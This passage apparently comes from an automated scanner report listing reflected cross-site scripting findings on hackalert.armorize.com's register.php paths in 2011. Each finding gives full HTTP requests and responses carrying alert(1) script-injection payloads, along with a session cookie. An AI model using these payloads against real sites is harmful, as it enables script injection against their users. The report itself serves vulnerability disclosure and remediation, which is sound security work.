The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 28e2a"-alert(1)-"b6c6b4036c0 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php/28e2a"-alert(1)-"b6c6b4036c0 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:59:15 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/captcha.php/28e2a"-alert(1)-"b6c6b4036c0?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.112. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 39a94"-alert(1)-"72c6a72738c was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C39a94"-alert(1)-"72c6a72738c/images/flags/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:01 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<39a94"-alert(1)-"72c6a72738c/images/flags/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.113. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 984ba%3balert(1)//82be0326519 was submitted in the REST URL parameter 2. This input was echoed as 984ba;alert(1)//82be0326519 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C984ba%3balert(1)//82be0326519/images/flags/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:30 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<984ba;alert(1)//82be0326519/images/flags/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.114. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 724cf"><script>alert(1)</script>cb344a084ee was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/724cf"><script>alert(1)</script>cb344a084ee/images/flags/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:29 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153914
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/724cf"><script>alert(1)</script>cb344a084ee/images/flags/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.115. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f9e3b"-alert(1)-"4865a24ba8f was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesf9e3b"-alert(1)-"4865a24ba8f/flags/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:21:13 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesf9e3b"-alert(1)-"4865a24ba8f/flags/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.116. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b9135%3balert(1)//425f90b78df was submitted in the REST URL parameter 3. This input was echoed as b9135;alert(1)//425f90b78df in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesb9135%3balert(1)//425f90b78df/flags/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:23:34 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesb9135;alert(1)//425f90b78df/flags/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.117. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload ba152%3balert(1)//0877ec22dea was submitted in the REST URL parameter 4. This input was echoed as ba152;alert(1)//0877ec22dea in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flagsba152%3balert(1)//0877ec22dea/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:26:37 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/flagsba152;alert(1)//0877ec22dea/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.118. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f03bf"-alert(1)-"dcb279790c0 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flagsf03bf"-alert(1)-"dcb279790c0/gif/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:24:35 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/flagsf03bf"-alert(1)-"dcb279790c0/gif/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.119. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 864d5"-alert(1)-"fed4153d35d was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif864d5"-alert(1)-"fed4153d35d/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:26:57 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/flags/gif864d5"-alert(1)-"fed4153d35d/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.120. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 8de2b%3balert(1)//b495f829b9f was submitted in the REST URL parameter 5. This input was echoed as 8de2b;alert(1)//b495f829b9f in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif8de2b%3balert(1)//b495f829b9f/jp.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:27:08 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/flags/gif8de2b;alert(1)//b495f829b9f/jp.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.121. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 6]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 6 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 968d4"-alert(1)-"3e0231fd4c3 was submitted in the REST URL parameter 6. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif968d4"-alert(1)-"3e0231fd4c3 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:27:46 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/flags/gif/jp.gif968d4"-alert(1)-"3e0231fd4c3?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.122. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif [REST URL parameter 6]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif |
Issue detail
The value of REST URL parameter 6 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 1e82f%3balert(1)//7b7b9d040ef was submitted in the REST URL parameter 6. This input was echoed as 1e82f;alert(1)//7b7b9d040ef in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/flags/gif/jp.gif1e82f%3balert(1)//7b7b9d040ef HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:27:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/flags/gif/jp.gif1e82f;alert(1)//7b7b9d040ef?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.123. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 2c817"-alert(1)-"1c3e9f606d3 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C2c817"-alert(1)-"1c3e9f606d3/images/i.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
